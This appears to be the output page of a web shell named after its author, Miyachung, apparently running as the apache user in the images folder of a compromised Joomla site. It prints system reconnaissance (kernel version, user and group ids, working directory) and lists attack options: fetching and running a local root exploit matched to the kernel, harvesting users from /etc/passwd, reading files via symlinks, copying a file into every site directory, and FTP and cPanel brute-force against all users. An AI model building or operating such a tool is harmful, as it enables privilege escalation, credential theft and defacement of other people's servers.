 Written by Miyachung
Informations
------------------------------------------------
uname -a: Linux ip-10-226-118-11 3.2.29-48.63.amzn1.x86_64 #1 SMP Sat Sep 15 01:43:12 UTC 2012 x86_64 x86_64 x8
6_64 GNU/Linux
whoami: apache
id: uid=48(apache) gid=48(apache) groups=48(apache),502(webservices)
pwd: /var/www/sites/joomla/org.memorycommons.www/images/stories
@ Options
- exploit = Automatic Search & Download & Run a local root exploit which matches with kernel release
- grabusr = Grab users from /etc/passwd and save into a file ( users )
- domains = List domains from /var/named
- getf    = Find and grab the name given file from public_html dirs ( only works with /home/USER/public_htm
l servers )
- catln   = Cat file with ln -s method
- index   = Try copy the name given file to all dirs ( only works with /home/USER/public_html serve
rs )
- home    = Change dir into home folder
- ftp     = Performs ftp brute-force attack to all users from /etc/passwd ( only works with /home/USER/public_h
tml servers )
- cpanel  = Performs cpanel brute-force attack to all users from /etc/passwd ( only works with /home/USER/publi
c_html servers )
=============================================================
apache
id
uid=48(apache) gid=48(apache) groups=48(apache),502(webservices)
home
pwd
/var/www/sites/joomla/org.memorycommons.www/images/stories